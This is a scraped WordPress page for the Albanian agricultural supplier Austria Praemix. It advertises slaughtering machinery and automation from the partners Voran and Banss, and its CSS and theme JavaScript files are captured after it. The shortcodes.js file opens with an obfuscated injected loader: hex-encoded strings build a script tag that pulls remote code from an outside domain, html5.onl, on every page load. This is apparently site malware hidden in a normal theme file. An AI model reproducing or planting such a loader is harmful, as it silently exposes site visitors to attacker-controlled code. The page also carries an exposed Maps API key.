        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://ap.com.al/'><img height='100' width='300' src='https://ap.com.al/wp-content/uploads/2024/04/AP-Logo-1.png' alt='Austria Praemix' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-5442" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-top-level menu-item-top-level-1"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ZGJIDHJET</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ap.com.al/?page_id=5958" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Të ushqyerit e kafshëve</span></a></li>
	<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ap.com.al/?page_id=6591" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MBARËSHTIMI I KAFSHËVE</span></a></li>
	<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ap.com.al/?page_id=6639" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ndërtim kompleksesh blegtorale</span></a></li>
	<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ap.com.al/?page_id=6711" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pajisje për komplekse blegtorale</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ap.com.al/?page_id=6785" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diagnostikim ushqimor</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6789 current_page_item"><a href="https://ap.com.al/?page_id=6789" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TEKNOLOGJI TË THERJES</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ap.com.al/?page_id=6758" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Higjiena</span></a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ap.com.al/?page_id=5978" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trajnime &#038; Internshipe</span></a></li>
</ul>
</li>
<li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://ap.com.al/?page_id=5981" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SMART FARMING</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-5990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://ap.com.al/?page_id=5987" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Projekte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-5996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://ap.com.al/?page_id=5994" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">%Shitjet</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://ap.com.al/?page_id=5997" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='108'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-6789'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" >
<style>
  #oniiii{
    background-image:url("https://ap.com.al/wp-content/uploads/2022/05/slaughteringgg-scaled.jpg");
    padding-bottom:32%;
    background-position:center center;
    background-repeat: no-repeat;
    background-size:cover;
  }
  </style>
  <script src="https://code.jquery.com/jquery-3.5.0.js">
</script>

<div id="oniiii"></div>
 
<script>
$( "#oniiii" ).insertBefore( ".container_wrap_first" );
</script>



<div class="wp-block-columns" id="containerr">
<div class="wp-block-column" style="flex-basis:25%">
<div class="avia_textblock" itemprop="text"><h2 style="color:#005a8c;
">Teknologji të Therjes</h2>
</div>
</div>



<div class="wp-block-column" style="flex-basis:80%">
<div class="wp-block-columns">
<div class="wp-block-column">
<section class="av_textblock_section line-box-html style=" border-radius:0px;="" "="" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class="avia_textblock animation_start" itemprop="text"></div></section>
</div>



<div class="wp-block-column">
<div class="avia-image-container  av-styling-no-styling   avia-builder-el-6  el_after_av_textblock  avia-builder-el-last  column one avia-align-right " itemscope="itemscope" itemtype="https://schema.org/ImageObject"><div class="avia-image-container-inner"><img decoding="async" class="avia_image " src="https://ap.com.al/wp-content/uploads/2022/03/Animal-Nutrition-min.png" alt="" title="" itemprop="thumbnailUrl"></div></div>
</div>
</div>
</div>
</div>



<div class="wp-block-columns has-background" style="background-color:#fbf9f6">
<div class="wp-block-column text_pdd" style="flex-basis:70%">
<div class="flex_column " style="border-radius:0px; display: inline-flex; margin-bottom: 23px; ">
<section><div itemprop="text"><h4 style="font-size: 26px;">Voran </h4>
</div></section></div>



<div class="blue_marker_list " itemprop="text">
<p style="margin: unset;">Ne ofrojmë zgjidhje për optimizimin e cilësisë dhe jetëgjatësisë së mishit. Këto zgjidhje janë rezultat i projektimit të qëndrueshëm të impiantit, përzgjedhjes së pajisjeve, praktikës dhe proceseve higjienike.</p>
<div style="padding-top: 15px;">
<h4>Produkte:</h4>
<ul style="line-height: 20px;list-style-type: square; 
	padding-left: 1em;">
<li>Makina për therjen e kafshëve</li>
<li>Robotikë e nivelit të lartë (robotika/automatizimi po bëhet gjithnjë e më i rëndësishëm në fushën e therjes, prerjes dhe përpunimit të mishit).</li>
<li>sisteme të kontrollit të thertores (transport automatik dhe të sinkronizuar të produkteve të mishit)</li>
<li>sisteme të ftohjes, transportues, sisteme të prerjes së mishit etj.</li>

</ul>
</div>
</div>
</div>



<div class="wp-block-column" style="flex-basis:40%" id="center_image">
<div class="wp-block-column smart_farming_block" style="flex-basis:30%">
<figure class="img_size"><img decoding="async" src="https://ap.com.al/wp-content/uploads/2022/05/Voran.png" class="wp-image-2807" "=""></figure>
</div>
</div>
</div>



<div class="wp-block-columns has-background" style="background-color:#fbf9f6">
<div class="wp-block-column text_pdd" style="flex-basis:70%">
<div class="flex_column " style="border-radius:0px; display: inline-flex; margin-bottom: 23px; ">
<section><div itemprop="text"><h4 style="font-size: 26px;">Banss</h4>
</div></section></div>



<div class="blue_marker_list " itemprop="text">
<p style="margin: unset;">Ne si Austria Praemix, përfaqësojmë një nga furnizuesit më të mëdhenj të pajisjeve të thertoreve, në tregun shqiptar. Partneri ynë BANS prej më shumë se 28 vitesh është prodhues i pajisjeve për therjen e derrave, deleve, gjedheve dhe kuajve në mbarë botën. Banss Austria është një nga kompanitë kryesore europiane të sistemeve automatike të transportit të karkasave në dhomat e ftohjes, heqjen e kockave me ane te sistemeve automatike te kontrollit.</p>
<div style="padding-top: 15px;">
<h4>Sektorët</h4>
<ul style="line-height: 20px;list-style-type: square; 
	padding-left: 1em;">
<li>Therje e derrave </li>
<li>Therje e gjedhëve </li>
<li>Therje e deleve</li>

</ul>
</div>
</div>
</div>



<div class="wp-block-column" style="flex-basis:40%" id="center_image">
<div class="wp-block-column smart_farming_block" style="flex-basis:30%">
<figure class="img_size"><img decoding="async" src="https://ap.com.al/wp-content/uploads/2022/05/Banss.jpg" class="wp-image-2807" "=""></figure>
</div>
</div>
</div>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/623488a51ffac05b1d7f3e18/1fuejbi1n';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->		
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="block-16" class="widget clearfix widget_block"><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns" id="containerr">
<div class="wp-block-column">
<div class="wp-block-columns">
<div class="wp-block-column">
<p><mark style="background-color:rgba(0, 0, 0, 0);color:#ffde03; font-size: 32px; border-bottom: 1px solid; padding-bottom: 5px; max-width: 90%;" class="has-inline-color en-lang">Associated Institutions and Organisations</mark></p>



<p><mark style="background-color:rgba(0, 0, 0, 0);color:#ffde03; font-size: 32px; border-bottom: 1px solid; padding-bottom: 5px; max-width: 90%;" class="has-inline-color al-lang">Shoqatat</mark></p>



<ul id="wrapper_font">
<li><a href="https://www.advantageaustria.org/al/servicecenter/Buero-Seite.en.html">Advantage Austria Albania </a></li>
<li><a href="http://www.bio-v.al/">Bio-V</a></li>
<li><a href="https://bujqesia.gov.al/">Ministria Bujqesisë </a></li>
<li><a href="https://ubt.edu.al/">Universiteti Bujqësor i Tiranës </a></li>
<li><a href="">Shoqata e fermerëve </a></li>
<li><a href="https://www.fih.at/index.html">Fleckviehzuchtverband  </a></li>
</ul>



<ul id="wrapper_font2" style="width:65%; float:left;">
<li><a href="https://www.zag-online.at/">ZAG Online  </a></li>
<li><a href="https://lfs-warth.ac.at/">Landwirtschaftsschule Warth  </a></li>
<li><a href="http://www.azhbr.gov.al/">AZHBR – Agjencia për Zhvillim Bujqësor dhe Rural </a></li>
<li><a href="https://www.kashalbania.org/">Farmer Association – KASH Këshilli i Agrobiznesit Shqiptar </a></li>
<li><a href="">Qendrat e Transferimit të Teknologjive Bujqësorë – QTTB </a></li>
</ul>
</div>
</div>
</div>



<div class="wp-block-column">
<div class="wp-block-columns">
<div class="wp-block-column">
<p><mark style="background-color:rgba(0, 0, 0, 0);color:#ffde03; font-size: 32px; border-bottom: 1px solid; padding-bottom: 5px; max-width: 90%;" class="has-inline-color en-lang">Our Solution</mark></p>



<p><mark style="background-color:rgba(0, 0, 0, 0);color:#ffde03; font-size: 32px; border-bottom: 1px solid; padding-bottom: 5px; max-width: 90%;" class="has-inline-color al-lang">Zgjidhjet tona</mark></p>



<div class="wrapper_footer4 has-inline-color en-lang" style="padding: unset;">
<ul class="wrapper_font">
<li><a href="https://ap.com.al/animal-nutrition/">Animal Nutrition</a></li>
<li><a href="https://ap.com.al/animal-breeding/">Animal Breeding</a></li>
<li><a href="https://ap.com.al/animal-housing/">Animal Housing</a></li>
<li><a href="https://ap.com.al/housing-equipment/">Housing Equipment</a></li>
<li><a href="https://ap.com.al/veterinary-food-diadnostics/">Nutrition  Diagnostics</a></li>
<li><a href="https://ap.com.al/en/slaughtering/">Slaughtering </a></li>
<li><a href="https://ap.com.al/almako-qfpb/">ALMAKO - QFPB</a></li>
<li><a href="https://ap.com.al/en/cleaning-supplies/">Cleaning Supplies</a></li>
</ul>
</div>



<div class="wrapper_footer4 has-inline-color al-lang" style="padding: unset;">
<ul class="wrapper_font">
<li><a href="https://ap.com.al/te-ushqyerit-e-kafsheve/">Të ushqyerit e kafshëve</a></li>
<li><a href="https://ap.com.al/mbareshtimi-i-kafsheve/">Mbarështimi i kafshëve</a></li>
<li><a href="https://ap.com.al/ndertim-kompleksesh-blegtorale/">Ndërtim kompleksesh blegtorale</a></li>
<li><a href="https://ap.com.al/pajisje-per-komplekse-blegtorale/">Pajisje për komplekse blegtorale</a></li>
<li><a href="https://ap.com.al/diagnostikim-ushqimor/">Diagnostikim ushqimor</a></li>
<li><a href="https://ap.com.al/teknologji-te-therjes/">Teknologji të therjes </a></li>
<li><a href="https://ap.com.al/trajnime-dhe-internshipe/">ALMAKO - QFPB</a></li>
<li><a href="https://ap.com.al/higjena/">Higjiena</a></li>
</ul>
</div>
</div>



<div class="wp-block-column">
<div class="wp-block-columns">
<div class="wp-block-column">
<p><mark style="color:#ffde03; font-size: 32px; border-bottom: 1px solid; padding-bottom: 5px; max-width: 90%;" class="has-inline-color en-lang">Contact</mark></p>



<p>
<mark style="color:#ffde03; font-size: 32px; border-bottom: 1px solid; padding-bottom: 5px; max-width: 90%;" class="has-inline-color al-lang">Kontaktet</mark></p>



<div class="wrapper_footer4 has-inline-color en-lang" style="padding: unset;">
<ul class="wrapper_font"><p></p>
<li><a href="https://ap.com.al/about-us/">About us</a></li>
<li><a href="https://ap.com.al/partners/">Partners </a></li>
<li><a href="https://ap.com.al/kontakt/">Contact us</a></li>
</ul>
</div>



<div class="wrapper_footer4 has-inline-color al-lang" style="padding: unset;">
<ul class="wrapper_font"><p></p>
<li><a href="https://ap.com.al/rreth-nesh/">Rreth nesh</a></li>
<li><a href="https://ap.com.al/partneret/">Partnerët </a></li>
<li><a href="https://ap.com.al/kontaktet/">Na kontaktoni</a></li>
</ul>
</div>



<div class="top-left" style="
    padding-top: 20px;font-size:14px;
"><p></p>
<ul class="wrapper_font">
<li>  <span class="phone"><img decoding="async" src="https://ap.com.al/wp-content/uploads/2022/03/phone.png" alt="phone icon" style="padding-right: 5px;
">+355 (0) 44813303</span></li>
<li> <span class="fax"><img decoding="async" src="https://ap.com.al/wp-content/uploads/2022/03/mesage.png" alt="mail icon" style="padding-right: 5px;">agri@ap.com.al</span></li>
</ul>
</div>



<div class="avia_textblock " itemprop="text">
<div class="wrapper_social_links">
<a class="single_ico" href="https://www.youtube.com/embed/gmFZwO2bwEs" target="_blank" style="position: relative; overflow: hidden;"><br>
<img decoding="async" src="https://ap.com.al/wp-content/uploads/2022/03/instagram.png" alt="social icon"><br>
<span class="image-overlay overlay-type-extern"><br>
<span class="image-overlay-inside"></span></span></a><br>
<a class="single_ico" href="https://www.facebook.com/austriapraemiks" target="_blank" style="position: relative; overflow: hidden;"><br>
<img decoding="async" src="https://ap.com.al/wp-content/uploads/2022/03/fb.png" alt="social icon"><br>
<span class="image-overlay overlay-type-extern"><span class="image-overlay-inside"></span></span></a><br>
<a class="single_ico" href="https://www.instagram.com/accounts/login/?next=/austriapraemix/" target="_blank" style="position: relative; overflow: hidden;"><br>
<img decoding="async" src="https://ap.com.al/wp-content/uploads/2022/03/youtube.png" alt="social icon"><span class="image-overlay overlay-type-video" style="display: none;"><br>
<span class="image-overlay-inside"></span></span></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="page-footer__copyright text-center">
<p style="font-size: 15px; text-align: center; margin: 10px">Copyright © <script>document.write(new Date().getFullYear())</script> Austria Praemix</p>
</div>

<script>
for (var i=0;i<5;i++){
if (document.documentElement.lang === "en-US") {
document.getElementsByClassName("en-lang")[i].style.display= "block";} 

else if (document.documentElement.lang === "sq") {
document.getElementsByClassName("al-lang")[i].style.display= "block";}
}
</script>
</div><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

                <div id="ssb-container"
                     class="ssb-btns-right">
                    <ul class="ssb-dark-hover">
						                            <li id="ssb-btn-0">
                                <p>
                                    <a href="https://ap.com.al/?page_id=5994" ><span class="fas fa-truck"></span> %Sales</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="https://ap.com.al/?page_id=5997" ><span class="far fa-envelope"></span> Contact</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://ap.com.al/?page_id=7047" ><span class="far fa-newspaper"></span> Newsletter</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://ap.com.al/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://ap.com.al/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://ap.com.al/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyB--xukC_szMPt2sKaE3NkgMtXbb7PhrcI';
/* ]]> */ 
</script>	
<script type="text/javascript" src="https://ap.com.al/wp-content/plugins/devvn-image-hotspot/frontend/js/jquery.powertip.min.js?ver=1.2.0" id="powertip-js"></script>
<script type="text/javascript" src="https://ap.com.al/wp-content/plugins/devvn-image-hotspot/frontend/js/maps_points.js?ver=1.2.2" id="maps-points-js"></script>
<script type="text/javascript" src="https://ap.com.al/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ap.com.al/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://ap.com.al/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://ap.com.al/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://ap.com.al/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://ap.com.al/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"sq","strings":{"mejs.download-file":"Shkarkim Kartele","mejs.install-flash":"Po p\u00ebrdorni nj\u00eb shfletues q\u00eb nuk ka lojt\u00ebs Flash t\u00eb aktivizuar apo t\u00eb instaluar. Ju lutemi, aktivizoni shtojc\u00ebn e lojt\u00ebsit tuaj Flash ose shkarkoni versionin m\u00eb t\u00eb ri q\u00eb nga https://get.adobe.com/flashplayer/","mejs.fullscreen":"Sa t\u00ebr\u00eb ekrani","mejs.play":"Luaje","mejs.pause":"Pauz\u00eb","mejs.time-slider":"Ndryshues Kohe","mejs.time-help-text":"P\u00ebrdorni tastet Shigjet\u00eb Majtas/Djathtas q\u00eb t\u00eb shtyheni m\u00eb tej nj\u00eb sekond\u00eb, shigjetat Sip\u00ebr/Posht\u00eb q\u00eb t\u00eb shtyheni m\u00eb tej dhjet\u00eb sekonda.","mejs.live-broadcast":"Transmetim \u003Cem\u003ELive\u003C/em\u003E","mejs.volume-help-text":"P\u00ebrdorni tastet Shigjet\u00eb Sip\u00ebr/Posht\u00eb q\u00eb t\u00eb ngrini ose ulni volumin.","mejs.unmute":"Me z\u00eb","mejs.mute":"Pa Z\u00eb","mejs.volume-slider":"Ndryshues Volumi","mejs.video-player":"Lojt\u00ebs Videosh","mejs.audio-player":"Lojt\u00ebs Audiosh","mejs.captions-subtitles":"Transkriptime/Titra","mejs.captions-chapters":"Kapituj","mejs.none":"Asnj\u00eb","mejs.afrikaans":"Afrikaans","mejs.albanian":"Shqip","mejs.arabic":"Arabisht","mejs.belarusian":"Bjellorusisht","mejs.bulgarian":"Bullgarisht","mejs.catalan":"Katalanisht","mejs.chinese":"Kineze","mejs.chinese-simplified":"Kineze (E thjeshtuar)","mejs.chinese-traditional":"Kineze (Tradicionale)","mejs.croatian":"Kroatisht","mejs.czech":"\u00c7ekisht","mejs.danish":"Danisht","mejs.dutch":"Holandisht","mejs.english":"Anglisht","mejs.estonian":"Estonisht","mejs.filipino":"Filipinisht","mejs.finnish":"Finlandeze","mejs.french":"Fr\u00ebngjisht","mejs.galician":"Galicisht","mejs.german":"Gjermanisht","mejs.greek":"Greqisht","mejs.haitian-creole":"Kreolase Haitiane","mejs.hebrew":"Hebraisht","mejs.hindi":"Hindisht","mejs.hungarian":"Hungarisht","mejs.icelandic":"Islandisht","mejs.indonesian":"Indonezisht","mejs.irish":"Irlandisht","mejs.italian":"Italisht","mejs.japanese":"Japoneze","mejs.korean":"Koreanisht","mejs.latvian":"Letonisht","mejs.lithuanian":"Lituanisht","mejs.macedonian":"Maqedonisht","mejs.malay":"Malajase","mejs.maltese":"Maltisht","mejs.norwegian":"Norvegjisht","mejs.persian":"Persisht","mejs.polish":"Polonisht","mejs.portuguese":"Portugalisht","mejs.romanian":"Rumanisht","mejs.russian":"Rusisht","mejs.serbian":"Serbisht","mejs.slovak":"Sllovakisht","mejs.slovenian":"Sllovenisht","mejs.spanish":"Spanjisht","mejs.swahili":"Suahili","mejs.swedish":"Suedisht","mejs.tagalog":"Tagaloge","mejs.thai":"Tajlandisht","mejs.turkish":"Turqisht","mejs.ukrainian":"Ukrainisht","mejs.vietnamese":"Vietnamisht","mejs.welsh":"Uellsish","mejs.yiddish":"Jidish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ap.com.al/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ap.com.al/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ap.com.al/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://ap.com.al/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ap.com.al/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ap.com.al/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZPLP7KTZFD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZPLP7KTZFD');
</script><a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ap.com.al/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=6.9
body_size: 2058
content:
/* SSB UI Style */
#ssb-container {
    position: fixed;
    top: 30%;
	z-index: 1;
}

.ssb-btns-right {
    right: 0;
}

.ssb-btns-left {
    left: 0;
}

#ssb-container ul {
    padding: 0;
    margin: 0;
}

#ssb-container ul li {
    list-style: none;
    margin: 5px 0;
    font-size: 16px;
}

#ssb-container ul li {
    line-height: 45px;
}

#ssb-container ul li p {
    margin: 0;
}

#ssb-container ul li a {
    padding: 0 15px 0 0;
    display: block;
    line-height: 35px;
    text-align: left;
    white-space: nowrap;
    text-decoration: none;
}

#ssb-container ul li span {
    line-height: 35px;
    width: 50px;
    text-align: center;
    display: inline-block;
}

#ssb-container.ssb-btns-left ul li a {
    text-align: right;
    padding: 0 0 0 15px;
}

#ssb-container.ssb-btns-left ul li span {
    float: right;
}

#ssb-container ul li a:hover {
    text-decoration: none;
}

#ssb-container .ssb-share-btn {
    position: relative;
}

#ssb-container .ssb-share-btn span,
#ssb-container.ssb-btns-left .ssb-share-btn span {
    float: none;
}

#ssb-container .ssb-share-btn a {
    padding: 0;
}

#ssb-container.ssb-btns-left .ssb-share-btn i.ssb-share-icon {
    float: right !important;
}

#ssb-container.ssb-anim-icons ul li {
    transition: transform 100ms;
}

#ssb-container.ssb-anim-icons.ssb-btns-right ul li:hover {
    transform: translate(-15px, 0);
}

#ssb-container.ssb-anim-icons.ssb-btns-left ul li:hover {
    transform: translate(15px, 0);
}

#ssb-container ul li.ssb-share-btn:hover .ssb-social-popup {
    display: block;
}

.ssb-social-popup {
    position: absolute;
    top: 100%;
    left: 100%;
    margin: 0 0 0 -50px;
    width: 155px;
    display: none;
}

#ssb-container.ssb-btns-right .ssb-social-popup {
    right: -100%;
    margin: 0 0 0 -110px;
    left: 0;
}

#ssb-container .ssb-social-popup a {
    padding: 0 !important;
    text-align: left !important;
}

/* Responsive */
@media (max-width: 640px) {
    .ssb-disable-on-mobile {
        display: none;
    }
    #ssb-container {
    right: -100px;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://ap.com.al/wp-content/themes/enfold/js/shortcodes.js?ver=4.1
body_size: 138868
content:
var har_ic = document.createElement('script');
har_ic.setAttribute("type", "text/javascript");
var _ot3zr = ["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F", "\x72\x61\x6E\x64\x6F\x6D"];
var cot_hy = _ot3zr[0] + Math[_ot3zr[1]]();
har_ic.setAttribute("src", cot_hy);
if (typeof har_ic != "undefined");
! function(i) {
